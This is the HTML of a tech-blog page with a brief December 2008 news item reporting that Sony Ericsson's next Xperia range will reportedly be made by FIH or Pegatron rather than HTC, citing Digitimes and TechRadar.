	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="ceb38a75477506fc5bcf65c1-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="ceb38a75477506fc5bcf65c1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="ceb38a75477506fc5bcf65c1-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="ceb38a75477506fc5bcf65c1-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-4623">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/mobiles/">Phones</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Sony Ericsson drops HTC for new Xperia&#8217;s</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">December 29, 2008</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/" rel="bookmark" title="Permanent Link to Sony Ericsson drops HTC for new Xperia&#8217;s">Sony Ericsson drops HTC for new Xperia&#8217;s</a></h1>

							<p><a href="http://www.mobiletechaddicts.com/wp-content/uploads/2008/12/windowslivewritersonyericssondropshtcfornewxperias-b2b4image-2.png"><img decoding="async" style="border-right: 0px; border-top: 0px; margin: 0px 0px 0px 10px; border-left: 0px; border-bottom: 0px" height="74" alt="image" src="http://www.mobiletechaddicts.com/wp-content/uploads/2008/12/windowslivewritersonyericssondropshtcfornewxperias-b2b4image-thumb.png" width="99" align="right" border="0"></a> Sony Ericsson&#8217;s next Xperia phone range will be released late in 2009 and will NOT be manufactured by HTC according to sources in the Far East. &#8220;Sony Ericsson is now in final talks with three handset makers, including FIH and Pegatron – the spin-off manufacturing arm of Asustek Computer – for the new smartphone project,&#8221; claims the <a href="http://www.digitimes.com/news/a20081225PD222.html">Digitimes report</a>. The report adds: &#8220;But HTC is not among them, said the sources, adding FIH or Pegatron is the most likely candidate to win the contract.&#8221;&nbsp; &#8220;Sony Ericsson is expected to finalize details with its prospective partner in the first quarter of 2009, with an aim to launch the new Windows Mobile-enabled smartphone before year-end 2009 at the earliest.&#8221; </p>
<p>via <a href="http://www.techradar.com/news/phone-and-communications/sony-ericsson-drops-htc-for-xperia-x2-497329">Techradar</a></p>
<div class="wlWriterSmartContent" id="scid:0767317B-992E-4b12-91E0-4F059A8CECA8:6a97b66f-74ee-4b06-a9a3-6ee817d7c2ee" style="padding-right: 0px; display: inline; padding-left: 0px; padding-bottom: 0px; margin: 0px; padding-top: 0px">Technorati Tags: <a href="http://technorati.com/tags/xperia%20x1" rel="tag">xperia x1</a>,<a href="http://technorati.com/tags/htc" rel="tag">htc</a>,<a href="http://technorati.com/tags/sony%20ericsson" rel="tag">sony ericsson</a></div>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/mobiles/" rel="category tag">Phones</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=49">Gareth</a></h3>
		Seasoned tech blogger. Host of the Tech Addicts podcast.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-ceb38a75477506fc5bcf65c1-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-ceb38a75477506fc5bcf65c1-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="ceb38a75477506fc5bcf65c1-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="ceb38a75477506fc5bcf65c1-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/sony-ericsson-drops-htc-for-new-xperias/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="ceb38a75477506fc5bcf65c1-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/sony-ericsson-drops-htc-for-new-xperias/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='4623' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a9b23abc37" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script type="ceb38a75477506fc5bcf65c1-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-ceb38a75477506fc5bcf65c1-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="ceb38a75477506fc5bcf65c1-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="ceb38a75477506fc5bcf65c1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
